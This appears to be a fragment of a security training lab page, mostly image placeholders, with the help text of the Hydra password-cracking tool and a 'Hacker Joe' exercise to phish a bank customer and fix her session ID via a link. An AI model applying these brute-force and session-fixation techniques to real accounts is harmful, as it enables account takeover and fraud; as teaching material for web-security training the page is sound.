





## ali:~# hydra

Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M F<br>ILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [servic<br>e://server[:PORT

## Options:



Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md 5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak teln et[s] vmauthd vnc xmpp

Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL v3.0. The newest version is always available at http://www.thc.org/thc-hydra

















STAGE 1: You are Hacker Joe and you want to steal the session from Jane. Send a prepared email to the victim which looks like an official email from the bank. A template message is prepared below,<br>you will need to add a Session ID (SID) in the link inside the email. Alter the link to include a SID.





